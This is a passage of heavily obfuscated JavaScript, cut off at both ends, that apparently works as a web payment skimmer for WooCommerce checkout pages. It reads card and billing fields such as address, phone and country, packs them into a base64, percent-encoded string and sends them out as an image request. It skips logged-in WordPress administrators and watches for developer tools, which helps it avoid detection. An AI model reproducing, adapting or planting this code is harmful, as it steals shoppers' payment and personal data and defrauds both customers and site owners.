300,_0x100461:0x3d6,_0x319ec1:0x3b0,_0x5e559e:0x3a0,_0x801d49:0x3de,_0x388374:0x2de,_0x58a5b6:0x314,_0x1116fc:0x30f,_0x455d26:0x319,_0x194f3d:0x3f4,_0x1f9cde:0x3c6,_0x5af746:0x39a,_0xaa269a:0x3c3,_0x122f03:0x366,_0x5eda13:0x364,_0xf825b2:0x321,_0xca0b41:0x32b,_0x35198e:0x328,_0x29d98b:0x3eb,_0x26ac01:0x3d3,_0x2664e0:0x34f,_0x2afdc3:0x3ba,_0x14de9d:0x362,_0x2e9cf3:0x379,_0x22e941:0x330,_0x122326:0x370,_0x361276:0x2c6,_0x4a0a47:0x2e0,_0x22ae06:0x2d1,_0x44106c:0x2b2,_0x43fc21:0x31d,_0x4a9ba0:0x39c,_0x45e23d:0x381},_0x276948={_0x51bc4b:0x1bf,_0x358584:0x19a,_0xaa95dc:0x1cb},_0x429cdd={_0x2773bc:0x276,_0x57c9c1:0x269,_0x54c8b1:0x2af,_0x3ee0c2:0x27f,_0x361114:0x4de,_0x1980c1:0x4d9,_0x303293:0x4b9,_0x36cc0a:0x4c5,_0x2061b2:0x514,_0xf60e52:0x4d7,_0x2d14a0:0x512,_0x2a61a7:0x4f4},_0x5ac782={_0x5161cd:0x54,_0x160915:0x14a,_0x16afb3:0x196},_0x4456a1={_0x326fdb:0x1d5,_0x4e51ea:0x1a7,_0x32f371:0x1b9},_0x2e48a9={_0x4ebab1:0x15e,_0x1ec812:0xd2,_0x3cd2f0:0x317},_0x11fdcc={_0x49d54d:0x85,_0x33da69:0x60,_0x4175e9:0x50,_0x523c3a:0x40},_0x298c7c={_0x449c4f:0x17c},_0x390f26={_0x18ea83:0x2d1,_0x5ab8d1:0x2a6,_0x2c44dd:0x2b4,_0x49e527:0x2c3},_0x4be326={_0x3d51bc:0x1f1,_0xa0bbb3:0x35,_0x59610d:0xdb},_0x1f7187={_0x20263b:0xbf,_0x5cbf42:0x10d,_0x4494ea:0xf9},_0x55954f={_0x2f3a41:0x6a,_0x124c28:0xf5},_0x5a44d2={_0x3183d9:0x329,_0x117504:0x323,_0x735da8:0x2ea},_0x5370ba={_0x1e05d7:0x34,_0x2788b4:0xfd,_0x21f9fb:0x453},_0x3c0c19={_0x5f3ec8:0x3be,_0x598a3d:0x39d,_0x1ec939:0x3c9,_0xd989fb:0x3b8},_0x4a2831={_0x11772a:0x12f,_0x219ee9:0x13b,_0x5efe35:0x152},_0x30d21d={_0x1aa0ed:0x5e,_0x2b57e8:0x63},_0x36ab42={_0x488377:0x10c,_0x1d4111:0xf0},_0x17a7c4={_0x389d8d:0x25,_0x35a9e7:0x101,_0x1e5592:0xbc},_0x1e7bc8={_0x4cba60:0x2e6,_0x2b1117:0x305},_0x372785={_0x5c8afb:0x52,_0x1755fa:0x17,_0x5ac771:0x16b},_0x4ac4eb={_0x1785b1:0x105,_0x155174:0xd2,_0x24658e:0xb8,_0x568080:0xbf},_0x45afe8={_0x48d2ac:0xd8,_0x3b1b2e:0x11c,_0x2f50fe:0x103,_0x3ee672:0xda},_0x42d204={_0x143af5:0x45,_0x41395e:0x297},_0x5a404a={_0x51f4b4:0x1cb,_0xb2e5ed:0x1a9},_0x3e5bad={_0x3e3a78:0x3b4,_0x4711e8:0x3fa,_0x2cb591:0x3a2},_0x15f207={_0x3f1006:0x148,_0x746eb8:0x3f,_0x44efcd:0x239},_0x452d59={_0x2197d1:0x48,_0xc94b7b:0x45,_0x2a7e3d:0x3d},_0x35cad0={_0x3b0a8e:0xa8,_0x59299b:0x24},_0x8d277={_0x150f98:0x1cf,_0x13c09f:0x1cb,_0x585fbe:0x22a},_0x17b667={_0x5652ea:0x2af,_0x44fd16:0x2a6},_0x1e24cc={_0x16a792:0x1c6,_0x47ca31:0x1cc,_0x5968b9:0x1b8},_0x5e8d4f={_0xdcfe9b:0x22},_0x26a1a7={_0x504a3f:0x165,_0x42ebd6:0x153,_0x5e0ac8:0x175},_0x18a8c1={_0x8525c2:0x1e6,_0xff68de:0x14b,_0x411306:0x1b7},_0x324911={_0x1e27ec:0x1f0,_0x1a7911:0x1ac},_0x2c4609={_0x44040d:0x10e},_0x5c69b4={_0x31da97:0x1a7,_0x3fef50:0x182,_0x2683e6:0x174},_0x12ad74={_0x1c741d:0x5a,_0x526187:0x7d},_0x3dc018={_0x526bf7:0x44e,_0x2cef04:0x45d,_0x8a4de1:0x472,_0x36456a:0x42,_0x143876:0x26,_0x56a65c:0x5,_0x46aa49:0xa,_0x1a1dd1:0x96,_0x138f78:0x52,_0x58f066:0x36,_0x2f45bc:0x1e,_0x36cbc8:0x431,_0x1341f1:0x454,_0x3bb07a:0x417,_0x3d3b4d:0x3f,_0x157847:0x10,_0x18b483:0x4c,_0x282d91:0x44,_0x29de19:0x408,_0x4b3f23:0x40e,_0x6c3725:0x427,_0x183a65:0x425,_0x14d6ff:0x427,_0x4dfbdd:0x3e5,_0x5840c9:0x468,_0x30a6c4:0x45c,_0x39c5eb:0x49f,_0x3b9e52:0x42c,_0x569198:0x7f,_0x19066a:0x5c,_0x2bc19e:0x9b,_0x2719ef:0x44d,_0x26e43a:0x484,_0x22f4d4:0x428,_0xc00cb2:0xf,_0x2deac3:0x1c,_0x541de6:0x18,_0x3e0dc0:0x28,_0x514f2e:0xb0,_0x1567ff:0xbe,_0x4ef14f:0x45f,_0x1948fe:0x46e,_0x27ae5e:0x491,_0x568d64:0x43d,_0x3da767:0x20,_0x468079:0x2a,_0x5375b8:0x14,_0xb2c416:0x37,_0x1afad0:0x423,_0x5e4c36:0x439,_0x140fe2:0x44a,_0x35e370:0x43d,_0x5f3860:0x475,_0x470a9b:0x49c,_0x7b8700:0x45a,_0x392053:0x493,_0x469fe1:0xa,_0x517994:0x3c,_0x409815:0x70,_0x5525ed:0x79,_0x2bf834:0x6b,_0x285640:0xaa,_0x34e39b:0x85,_0x1cc387:0x41d,_0x2eb804:0x3f6,_0x5bd68a:0x15,_0x9c9d62:0x40,_0x797bd7:0x1a,_0x40050c:0x3e,_0x2f53d8:0x19,_0x56ccf2:0x43e,_0x21be0b:0x3fa,_0x34ddf5:0x420,_0x5372b5:0x30,_0x3624e8:0x56,_0x491beb:0x3f8,_0x486db5:0x3d3,_0x63cb46:0x3b3,_0x4461da:0x419,_0x4d9369:0x3e1,_0x26e786:0x452,_0x523488:0x3d5,_0x984754:0x416,_0xd40929:0x41c,_0x353b13:0x3ff,_0x708eab:0x3fa,_0x5d16b4:0x3c7,_0x560f39:0x404,_0xf13477:0x462,_0x25002c:0x483,_0x9edfd8:0x8f,_0x497583:0x6c,_0x4a21cd:0xcb,_0x5696c1:0x46,_0x28f838:0x48,_0x124bed:0x86,_0x58ee2b:0x57,_0x53131f:0xa7,_0xeaaac5:0x41b,_0xe1b07f:0x44c,_0x5f13aa:0x457,_0x589389:0x443,_0x3981f4:0x79,_0x14b15e:0x64,_0xd6d58e:0x41,_0x4a37ef:0x3b,_0x25034a:0xba,_0x20a8c0:0x4d,_0x352149:0x3db,_0x2867a3:0x40a,_0x13a65e:0x432,_0x59e268:0x40f,_0x4368e3:0x56,_0x4d19ed:0xac,_0x353668:0x3a,_0x133fdb:0x414,_0x141252:0x3cf,_0x37bebc:0x3fd,_0x2dc1e7:0x438,_0x376c25:0x3df,_0x184b40:0x465,_0x1e51b0:0x496,_0x1b0bf2:0x495,_0x45e8e9:0x466,_0x5895da:0x47e,_0x5ecaf0:0x450,_0x48cbfc:0x430,_0x17c5e7:0x438,_0x1436ce:0x431,_0x570f2c:0x2b,_0x27756e:0xe,_0x40abf6:0x33,_0x52d550:0x2e,_0x43e978:0x40b,_0x34c6c9:0x410,_0x1f77bf:0x3d9,_0x514016:0x45,_0x3caf57:0x41a,_0x4c1acc:0x431,_0x461e4b:0x430,_0x1b4a66:0x76,_0x24212b:0x79,_0x1e5ab7:0x57,_0x46b0eb:0xa5,_0x1f45de:0x425,_0x2dae46:0x408,_0x4ba132:0x411,_0x1b2e17:0x3c6,_0x7b60f6:0x41e,_0x5c61ea:0x61,_0x24172a:0x52,_0xe63957:0x459,_0x55062f:0x43},_0x5134ab={_0xa19c3c:0x159},_0x1efc7f={_0x512723:0xc0,_0xae982e:0x2d5},_0x316c33={_0x184be2:0x192};function _0x2b4b67(_0x37979c,_0x51ab73,_0x21c168,_0x16c9e4){return _0xdb7c(_0x21c168-0x7a,_0x16c9e4);}function _0xaaf640(_0x1d4155,_0x3a8fba,_0x28aba4,_0x462de5){return _0xdb7c(_0x1d4155- -_0x316c33._0x184be2,_0x3a8fba);}var _0x56931a={'\x4b\x5a\x62\x76\x47':_0x2b4b67(0x118,_0x20a37d._0x4b5764,_0x20a37d._0x161daf,_0x20a37d._0x2fdc3b),'\x64\x50\x46\x45\x63':function(_0x5abf66,_0x50cee1){return _0x5abf66(_0x50cee1);},'\x63\x6a\x6e\x58\x55':'\x31\x7c\x30\x7c\x32\x7c\x35\x7c\x34\x7c\x33','\x6c\x49\x6d\x71\x4e':function(_0x58db7d,_0x26e39a){return _0x58db7d(_0x26e39a);},'\x5a\x47\x66\x4d\x79':function(_0x4974fc,_0x21cee3){return _0x4974fc+_0x21cee3;},'\x71\x77\x67\x57\x64':_0xaaf640(-_0x20a37d._0x3f320c,-_0x20a37d._0xb88002,-_0x20a37d._0x22703e,-_0x20a37d._0x25cac1),'\x64\x78\x53\x72\x4c':function(_0x2f96e3){return _0x2f96e3();},'\x7a\x43\x63\x73\x76':_0xaaf640(-_0x20a37d._0x21ba91,-_0x20a37d._0x481f47,-_0x20a37d._0x57cf34,-0xe2),'\x6e\x7a\x51\x6c\x4c':_0xaaf640(-_0x20a37d._0x6b388c,-_0x20a37d._0xfe14e4,-0x74,-_0x20a37d._0x5f40c5),'\x6c\x47\x4e\x45\x47':'\x74\x61\x62\x6c\x65','\x48\x75\x61\x77\x68':'\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65','\x4c\x47\x61\x43\x67':function(_0x3fa53c,_0x326bae){return _0x3fa53c-_0x326bae;},'\x66\x56\x73\x4a\x7a':_0xaaf640(-_0x20a37d._0x56db09,-_0x20a37d._0x4b6ffd,-_0x20a37d._0x566434,-0x2a),'\x70\x48\x7a\x58\x76':function(_0x5ae5bf,_0x1276b6){return _0x5ae5bf&&_0x1276b6;},'\x4d\x71\x42\x69\x65':function(_0xf871ba,_0x5e875d){return _0xf871ba!==_0x5e875d;},'\x64\x59\x5a\x45\x57':function(_0x8150ce,_0x5f1fc1,_0x18ba8c){return _0x8150ce(_0x5f1fc1,_0x18ba8c);},'\x48\x59\x52\x56\x4f':function(_0x40b6f0,_0x38f877,_0x5c2277){return _0x40b6f0(_0x38f877,_0x5c2277);},'\x6d\x78\x6b\x41\x6a':function(_0x5eac06,_0x1cf6a3){return _0x5eac06(_0x1cf6a3);},'\x73\x65\x73\x6c\x75':_0x2b4b67(_0x20a37d._0x27f529,_0x20a37d._0x17f064,0x197,_0x20a37d._0x17f064),'\x66\x53\x55\x69\x54':function(_0x5b89f6,_0x4f578b){return _0x5b89f6||_0x4f578b;},'\x73\x6f\x47\x79\x6d':_0xaaf640(-_0x20a37d._0x5a93a3,-_0x20a37d._0x521e4f,-_0x20a37d._0x295d9f,-_0x20a37d._0x485e26),'\x47\x59\x44\x6c\x52':function(_0x55f7bf,_0x5d0122){return _0x55f7bf<_0x5d0122;},'\x42\x6f\x41\x62\x4a':_0xaaf640(-0xee,-_0x20a37d._0x5b03a7,-_0x20a37d._0x236278,-0x113),'\x56\x50\x47\x64\x55':function(_0x2857e4,_0x33867f){return _0x2857e4+_0x33867f;},'\x6a\x6b\x46\x54\x50':_0xaaf640(-_0x20a37d._0x42d0cd,-_0x20a37d._0x38c329,-0x11c,-_0x20a37d._0x4d774a),'\x48\x42\x4f\x71\x43':'\x49\x4d\x47','\x67\x53\x63\x4c\x70':function(_0x42f45b,_0x272f28){return _0x42f45b+_0x272f28;},'\x46\x64\x48\x42\x65':function(_0x249568,_0x46f4ad){return _0x249568+_0x46f4ad;},'\x57\x5a\x69\x4a\x4e':function(_0x1ce16a,_0xf3d8f9){return _0x1ce16a+_0xf3d8f9;},'\x42\x74\x52\x64\x43':function(_0xed26ad,_0xa05b6e){return _0xed26ad+_0xa05b6e;},'\x77\x75\x7a\x6d\x48':function(_0x223e4d,_0x4f8103){return _0x223e4d+_0x4f8103;},'\x43\x50\x6d\x5a\x41':function(_0x21bd61,_0x553f8b){return _0x21bd61(_0x553f8b);},'\x77\x6c\x69\x43\x74':_0xaaf640(-0x96,-_0x20a37d._0x329760,-_0x20a37d._0x1789a9,-_0x20a37d._0x21049d),'\x4f\x68\x72\x4c\x53':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x61\x64\x64\x72\x65\x73\x73\x5f\x31','\x66\x54\x66\x71\x75':_0x2b4b67(_0x20a37d._0x2e65d6,0x11c,_0x20a37d._0x3c76d1,0x136),'\x52\x42\x53\x62\x56':_0x2b4b67(_0x20a37d._0x3a7107,_0x20a37d._0x5416b8,_0x20a37d._0xebfcdc,_0x20a37d._0x141d56),'\x4d\x75\x7a\x7a\x41':_0x2b4b67(_0x20a37d._0x111576,0x107,_0x20a37d._0x3fe727,0x156),'\x59\x61\x6b\x43\x43':function(_0x1afdb2,_0x481252){return _0x1afdb2(_0x481252);},'\x43\x64\x68\x79\x62':_0xaaf640(-_0x20a37d._0x462977,-0x10e,-_0x20a37d._0x492ef5,-_0x20a37d._0x27f268),'\x4f\x64\x67\x57\x45':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x70\x68\x6f\x6e\x65','\x48\x45\x50\x70\x74':function(_0x28f2cd,_0x102746){return _0x28f2cd(_0x102746);},'\x5a\x79\x52\x52\x54':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63\x6f\x75\x6e\x74\x72\x79','\x45\x74\x4f\x41\x72':function(_0x4abcb1){return _0x4abcb1();},'\x61\x79\x62\x69\x54':function(_0x56b5fa,_0xf192ea){return _0x56b5fa===_0xf192ea;},'\x4a\x78\x6c\x66\x72':_0xaaf640(-_0x20a37d._0x697414,-_0x20a37d._0x186a41,-_0x20a37d._0x469a92,-_0x20a37d._0x346e9a),'\x56\x58\x68\x57\x61':function(_0x147e67,_0x381485,_0x187738){return _0x147e67(_0x381485,_0x187738);}},_0x5435b5=_0x56931a['\x4b\x5a\x62\x76\x47'][_0xaaf640(-_0x20a37d._0x31f1d9,-0x10c,-_0x20a37d._0x17a8cd,-0x99)]('\x7c'),_0x3b3640=-0x71e+-0x1c74+0x2392;while(!![]){switch(_0x5435b5[_0x3b3640++]){case'\x30':_0x56931a['\x64\x50\x46\x45\x63'](jQuery,document)[_0xaaf640(-_0x20a37d._0x46fb79,-0xce,-_0x20a37d._0x481f47,-_0x20a37d._0x1dd824)](function(_0x1030d3){if(_0x4b6a01['\x6f\x70\x65\x6e'])return;if(jQuery('\x23\x77\x70\x61\x64\x6d\x69\x6e\x62\x61\x72')['\x6c\x65\x6e\x67\x74\x68'])return;function _0x2216bb(_0x555fd5,_0x19554a,_0x3d61a4,_0x37bdd1){return _0x2b4b67(_0x555fd5-0x64,_0x19554a-_0x1efc7f._0x512723,_0x555fd5-_0x1efc7f._0xae982e,_0x3d61a4);}function _0x22ca0e(_0x609e2e,_0x5ee4c7,_0xa20360,_0x4beea9){return _0x2b4b67(_0x609e2e-_0x5134ab._0xa19c3c,_0x5ee4c7-0x1a1,_0x5ee4c7- -0x1ac,_0x4beea9);}if(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2216bb(_0x3dc018._0x526bf7,0x41a,_0x3dc018._0x2cef04,_0x3dc018._0x8a4de1)]()[_0x22ca0e(-_0x3dc018._0x36456a,-_0x3dc018._0x143876,_0x3dc018._0x56a65c,-_0x3dc018._0x46aa49)](_0x22ca0e(-_0x3dc018._0x1a1dd1,-_0x3dc018._0x138f78,-_0x3dc018._0x58f066,-_0x3dc018._0x2f45bc))===-(-0xb*0x11e+0x5*0x309+-0x2e2))return;var _0x17baf6,_0x555228,_0x33be0e;_0x17baf6=_0x338bfc[_0x2216bb(_0x3dc018._0x36cbc8,_0x3dc018._0x1341f1,0x463,_0x3dc018._0x3bb07a)](jQuery,_0x338bfc[_0x22ca0e(-_0x3dc018._0x3d3b4d,-_0x3dc018._0x157847,-_0x3dc018._0x18b483,-_0x3dc018._0x282d91)])[-0x3e*0x1c+0xe0c+0x5*-0x174][_0x2216bb(_0x3dc018._0x29de19,_0x3dc018._0x4b3f23,_0x3dc018._0x6c3725,_0x3dc018._0x183a65)][_0x2216bb(_0x3dc018._0x14d6ff,_0x3dc018._0x4dfbdd,0x3f4,_0x3dc018._0x5840c9)](/\s/g,''),_0x555228=jQuery(_0x338bfc[_0x2216bb(_0x3dc018._0x30a6c4,_0x3dc018._0x39c5eb,0x49d,_0x3dc018._0x3b9e52)])[_0x22ca0e(-_0x3dc018._0x569198,-_0x3dc018._0x19066a,-0x4c,-_0x3dc018._0x2bc19e)]()[_0x2216bb(0x43d,_0x3dc018._0x2719ef,_0x3dc018._0x26e43a,_0x3dc018._0x22f4d4)]('\x20',''),_0x33be0e=_0x338bfc[_0x22ca0e(_0x3dc018._0xc00cb2,-_0x3dc018._0x2deac3,-_0x3dc018._0x541de6,-_0x3dc018._0x3e0dc0)](jQuery,_0x22ca0e(-_0x3dc018._0x514f2e,-0x97,-_0x3dc018._0x1567ff,-0x6a))['\x76\x61\x6c']();if(_0x338bfc['\x59\x68\x6b\x74\x69'](_0x17baf6,_0x555228)||_0x33be0e){var _0x17b642=_0x338bfc[_0x2216bb(_0x3dc018._0x4ef14f,0x41d,_0x3dc018._0x1948fe,_0x3dc018._0x27ae5e)][_0x2216bb(0x413,_0x3dc018._0x568d64,0x452,0x444)]('\x7c'),_0x3c98e5=0x603+-0xa6a*0x3+0x193b;while(!![]){switch(_0x17b642[_0x3c98e5++]){case'\x30':for(var _0x1a56de=0x1ba8+0x867+0x33*-0xb5;_0x338bfc[_0x22ca0e(-_0x3dc018._0x3da767,-_0x3dc018._0x468079,-_0x3dc018._0x5375b8,-_0x3dc018._0xb2c416)](_0x1a56de,_0xe32868[_0x2216bb(_0x3dc018._0x1afad0,_0x3dc018._0x5e4c36,_0x3dc018._0x140fe2,_0x3dc018._0x35e370)]);_0x1a56de++){_0x54bcc3+=_0xe32868[_0x2216bb(_0x3dc018._0x5f3860,_0x3dc018._0x470a9b,_0x3dc018._0x7b8700,_0x3dc018._0x392053)](_0x1a56de)+'\x25';}continue;case'\x31':_0x1a56de[_0x338bfc[_0x22ca0e(-_0x3dc018._0x469fe1,-_0x3dc018._0x517994,-0x2f,-_0x3dc018._0x409815)]]=_0x338bfc[_0x22ca0e(-_0x3dc018._0x5525ed,-_0x3dc018._0x2bf834,-_0x3dc018._0x285640,-_0x3dc018._0x34e39b)](_0x338bfc[_0x2216bb(_0x3dc018._0x1cc387,_0x3dc018._0x2eb804,0x42d,0x42d)],_0x54bcc3);continue;case'\x32':_0xe32868=_0x338bfc[_0x22ca0e(-_0x3dc018._0x5bd68a,-0x35,-_0x3dc018._0x9c9d62,-_0x3dc018._0x797bd7)](btoa,_0xe32868);continue;case'\x33':var _0x1a56de=document[_0x338bfc[_0x22ca0e(-_0x3dc018._0x40050c,-0x19,_0x3dc018._0x468079,-_0x3dc018._0x2f53d8)]](_0x338bfc['\x6b\x42\x46\x49\x45']);continue;case'\x34':var _0xe32868=_0x338bfc[_0x2216bb(_0x3dc018._0x56ccf2,_0x3dc018._0x21be0b,0x47a,_0x3dc018._0x34ddf5)](_0x338bfc['\x4c\x52\x72\x79\x4b'](_0x338bfc['\x4c\x52\x72\x79\x4b'](_0x338bfc[_0x22ca0e(-_0x3dc018._0x5372b5,-_0x3dc018._0xb2c416,-0x6c,-_0x3dc018._0x3624e8)](_0x338bfc['\x70\x6f\x76\x66\x4f'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc[_0x2216bb(_0x3dc018._0x491beb,0x43d,_0x3dc018._0x486db5,_0x3dc018._0x63cb46)](_0x338bfc['\x4d\x5a\x76\x50\x6f'](_0x338bfc['\x7a\x43\x77\x4c\x52'](_0x338bfc[_0x2216bb(_0x3dc018._0x4461da,0x3d3,_0x3dc018._0x4d9369,_0x3dc018._0x26e786)](_0x338bfc[_0x2216bb(0x3f8,0x3d3,0x3c2,_0x3dc018._0x523488)](_0x338bfc[_0x2216bb(_0x3dc018._0x984754,_0x3dc018._0x4461da,_0x3dc018._0xd40929,_0x3dc018._0x353b13)](_0x338bfc[_0x2216bb(_0x3dc018._0x708eab,_0x3dc018._0x5d16b4,0x421,0x3ca)](_0x338bfc[_0x2216bb(0x443,_0x3dc018._0x560f39,_0x3dc018._0xf13477,_0x3dc018._0x25002c)](_0x338bfc['\x55\x44\x6a\x56\x51'](_0x338bfc[_0x22ca0e(-0xb6,-_0x3dc018._0x9edfd8,-_0x3dc018._0x497583,-_0x3dc018._0x4a21cd)](_0x338bfc[_0x22ca0e(-0x65,-0x51,-0xe,-_0x3dc018._0x5696c1)](_0x17baf6,'\x7c'),_0x555228),'\x7c'),_0x33be0e),'\x7c'),_0x338bfc[_0x22ca0e(-_0x3dc018._0x28f838,-_0x3dc018._0x124bed,-_0x3dc018._0x58ee2b,-_0x3dc018._0x53131f)](jQuery,_0x2216bb(_0x3dc018._0xeaaac5,_0x3dc018._0xe1b07f,_0x3dc018._0x5f13aa,_0x3dc018._0x589389))[0x4*-0x123+0x1add+-0x1651][_0x22ca0e(-_0x3dc018._0x138f78,-_0x3dc018._0x3981f4,-0xbd,-_0x3dc018._0x14b15e)])+'\x7c',jQuery(_0x338bfc[_0x22ca0e(-_0x3dc018._0xd6d58e,-_0x3dc018._0x4a37ef,-_0x3dc018._0x2f53d8,-0x7f)])[-0x1*-0x985+-0x1db1+0x142c][_0x22ca0e(-_0x3dc018._0x25034a,-_0x3dc018._0x5525ed,-_0x3dc018._0x20a8c0,-0x69)]),'\x7c'),_0x338bfc[_0x2216bb(0x3f0,_0x3dc018._0x352149,_0x3dc018._0x2867a3,0x3fc)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x13a65e,_0x3dc018._0x1cc387,_0x3dc018._0x59e268,0x40a)])[-0xd9f+-0x2*-0x1133+-0x14c7][_0x22ca0e(-_0x3dc018._0x4368e3,-_0x3dc018._0x5525ed,-_0x3dc018._0x4d19ed,-_0x3dc018._0x353668)])+'\x20',_0x338bfc[_0x2216bb(_0x3dc018._0x133fdb,0x413,_0x3dc018._0x5f13aa,_0x3dc018._0x141252)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x37bebc,_0x3dc018._0x2dc1e7,_0x3dc018._0x376c25,0x407)])[0x1a7b+-0x4*0x86a+0x72d]['\x76\x61\x6c\x75\x65']),'\x7c'),_0x338bfc[_0x2216bb(_0x3dc018._0x184b40,0x452,_0x3dc018._0x1e51b0,_0x3dc018._0x1b0bf2)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x45e8e9,0x44f,_0x3dc018._0x5895da,_0x3dc018._0x5ecaf0)])[-0x109f+0x18e6+-0x847][_0x2216bb(_0x3dc018._0x29de19,_0x3dc018._0x48cbfc,_0x3dc018._0x17c5e7,_0x3dc018._0x1436ce)]),'\x7c'),_0x338bfc[_0x22ca0e(-_0x3dc018._0x570f2c,-_0x3dc018._0x27756e,-_0x3dc018._0x40abf6,-_0x3dc018._0x52d550)](jQuery,_0x338bfc[_0x2216bb(_0x3dc018._0x43e978,_0x3dc018._0x34c6c9,0x409,_0x3dc018._0x1f77bf)])[0x1457+-0x165e+-0xad*-0x3][_0x22ca0e(-_0x3dc018._0x514016,-0x79,-_0x3dc018._0x34e39b,-0xab)]),'\x7c')+_0x338bfc['\x41\x49\x6d\x4c\x55'](jQuery,_0x338bfc[_0x2216bb(0x438,_0x3dc018._0x3caf57,_0x3dc018._0x4c1acc,_0x3dc018._0x461e4b)])[0x1dd5+0x172b+-0x40*0xd4][_0x22ca0e(-_0x3dc018._0x1b4a66,-_0x3dc018._0x24212b,-_0x3dc018._0x1e5ab7,-_0x3dc018._0x46b0eb)]+'\x7c',jQuery(_0x338bfc[_0x2216bb(0x41f,0x3fd,_0x3dc018._0x4461da,_0x3dc018._0x1f45de)])[0x1*-0x1073+-0x244b+0x56*0x9d][_0x2216bb(_0x3dc018._0x2dae46,_0x3dc018._0x4ba132,_0x3dc018._0x1b2e17,_0x3dc018._0x7b60f6)])+'\x7c'+_0x338bfc[_0x22ca0e(-0x95,-_0x3dc018._0x5c61ea,-0x2f,-_0x3dc018._0x24172a)](jQuery,_0x2216bb(0x42d,_0x3dc018._0x5840c9,_0x3dc018._0xe63957,_0x3dc018._0x4ef14f))[-0x1*0x142c+-0x9af*-0x2+0x67*0x2]['\x76\x61\x6c\x75\x65'],'\x7c'),_0x338bfc['\x74\x57\x49\x7a\x63'](jQuery,_0x338bfc[_0x22ca0e(-_0x3dc018._0x55062f,-0x39,-0x67,-0x4)])[0x1*0x2a5+-0x313*-0x1+-0x5b8]['\x76\x61\x6c\x75\x65']);continue;case'\x35':var _0x54bcc3='';continue;}break;}}});continue;case'\x31':var _0x3fccff={};_0x3fccff[_0x2b4b67(_0x20a37d._0xf149e3,_0x20a37d._0x2a34e8,_0x20a37d._0x4238a5,_0x20a37d._0x38ab27)]=![],_0x3fccff[_0xaaf640(-_0x20a37d._0x20714d,-_0x20a37d._0x57134d,-_0x20a37d._0x31fe4c,-0x96)]=null;var _0x4b6a01=_0x3fccff;continue;case'\x32':var _0x338bfc={'\x46\x42\x46\x67\x54':_0x56931a['\x63\x6a\x6e\x58\x55'],'\x51\x73\x65\x41\x55':function(_0x5ecbaf,_0x26dfe0){function _0x24bd87(_0x16cf12,_0x324beb,_0x53cfd9,_0x663ee4){return _0x2b4b67(_0x16cf12-_0x12ad74._0x1c741d,_0x324beb-_0x12ad74._0x526187,_0x324beb-0x1d,_0x53cfd9);}return _0x56931a[_0x24bd87(_0x5c69b4._0x31da97,_0x5c69b4._0x3fef50,0x1ae,_0x5c69b4._0x2683e6)](_0x5ecbaf,_0x26dfe0);},'\x43\x74\x6c\x49\x69':function(_0x38cc67,_0x997b2c){function _0x424c18(_0x1437ee,_0x428863,_0x1a67cf,_0x30858b){return _0xaaf640(_0x1437ee- -_0x2c4609._0x44040d,_0x30858b,_0x1a67cf-0x1f4,_0x30858b-0x1bf);}return _0x56931a[_0x424c18(-_0x324911._0x1e27ec,-_0x324911._0x1a7911,-0x1c4,-0x1cf)](_0x38cc67,_0x997b2c);},'\x57\x4a\x64\x71\x42':_0x56931a[_0x2b4b67(_0x20a37d._0x3e87fd,_0x20a37d._0x4413d5,_0x20a37d._0x3656ba,_0x20a37d._0x584a43)],'\x51\x45\x5a\x6f\x45':function(_0x5a7962){return _0x56931a['\x64\x78\x53\x72\x4c'](_0x5a7962);},'\x72\x71\x64\x47\x4b':function(_0x488f3c,_0x2e3d24){return _0x488f3c<_0x2e3d24;},'\x70\x79\x44\x51\x5a':_0x56931a['\x7a\x43\x63\x73\x76'],'\x4d\x51\x4b\x43\x79':_0x56931a[_0xaaf640(-_0x20a37d._0x52cd7c,-_0x20a37d._0x52c482,-0xb0,-_0x20a37d._0x186a41)],'\x78\x52\x56\x7a\x52':_0x56931a[_0xaaf640(-_0x20a37d._0x477517,-0x4a,-_0x20a37d._0x12248e,-0x84)],'\x70\x49\x48\x74\x57':_0x56931a[_0x2b4b67(_0x20a37d._0x173e31,_0x20a37d._0x49203a,_0x20a37d._0x28cecc,0x12e)],'\x5a\x5a\x64\x4c\x53':function(_0x3c3596,_0x40669b){return _0x3c3596>_0x40669b;},'\x73\x4b\x51\x6d\x4d':function(_0x1052d7,_0x5272b6){return _0x1052d7-_0x5272b6;},'\x6c\x78\x73\x69\x61':function(_0x46f922,_0x35ce60){return _0x56931a['\x4c\x47\x61\x43\x67'](_0x46f922,_0x35ce60);},'\x64\x64\x55\x73\x55':_0x56931a[_0xaaf640(-0x7e,-_0x20a37d._0x23f9f9,-0xad,-_0x20a37d._0x3f6bd9)],'\x6d\x68\x72\x58\x6a':function(_0x333c80,_0x5dc438){function _0x59e4b5(_0x7f21ab,_0x5ad428,_0x4900e9,_0x123136){return _0xaaf640(_0x123136-_0x18a8c1._0x8525c2,_0x4900e9,_0x4900e9-_0x18a8c1._0xff68de,_0x123136-_0x18a8c1._0x411306);}return _0x56931a[_0x59e4b5(_0x26a1a7._0x504a3f,0x1ac,_0x26a1a7._0x42ebd6,_0x26a1a7._0x5e0ac8)](_0x333c80,_0x5dc438);},'\x55\x45\x72\x41\x47':function(_0x1792ea,_0x19b88e){var _0x3ff13f={_0x37cda4:0x28};function _0x3c0fdc(_0x7f43ab,_0x7b0bbc,_0x41202d,_0x3ca9f8){return _0xaaf640(_0x3ca9f8-0x91,_0x7b0bbc,_0x41202d-_0x3ff13f._0x37cda4,_0x3ca9f8-0x1e3);}return _0x56931a[_0x3c0fdc(0x1f,_0x5e8d4f._0xdcfe9b,-0x2b,0x17)](_0x1792ea,_0x19b88e);},'\x44\x58\x4a\x64\x7a':function(_0x17d801,_0x5d2a97,_0x138211){var _0x2984dd={_0x273ec5:0x153,_0x201f80:0x150,_0x4724eb:0x7f};function _0x17e0d6(_0x583186,_0x19aaa1,_0x3473c6,_0x49d689){return _0x2b4b67(_0x583186-_0x2984dd._0x273ec5,_0x19aaa1-_0x2984dd._0x201f80,_0x3473c6-_0x2984dd._0x4724eb,_0x19aaa1);}return 